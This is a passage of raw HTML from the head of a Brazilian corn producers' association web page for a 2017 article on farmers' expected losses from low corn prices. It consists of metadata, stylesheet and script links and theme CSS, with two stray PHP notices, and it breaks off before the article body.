

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2017/05/26/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare/
body_size: 16538
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Com preço do milho em baixa, produtor estima prejuízo de R$ 400 por hectare - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2017/05/26/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Com preço do milho em baixa, produtor estima prejuízo de R$ 400 por hectare - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="Agricultor de Mato Grosso do Sul está pagando para cultivar o milho segunda safra O agricultor de Mato Grosso do Sul está pagando para cultivar o milho segunda safra. A rentabilidade esperada é de R$ 1,8 mil por hectare, sendo que o custo de produção foi de R$ 2,2 mil, devido aos preços comercializados da [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2017/05/26/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2017-05-26T13:04:14+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2017/05/26/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare/","url":"https://www.abramilho.org.br/2017/05/26/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare/","name":"Com preço do milho em baixa, produtor estima prejuízo de R$ 400 por hectare - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2017-05-26T13:04:14+00:00","dateModified":"2017-05-26T13:04:14+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2017/05/26/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2017/05/26/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2017/05/26/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Com preço do milho em baixa, produtor estima prejuízo de R$ 400 por hectare"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=756' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F05%2F26%2Fcom-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F05%2F26%2Fcom-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
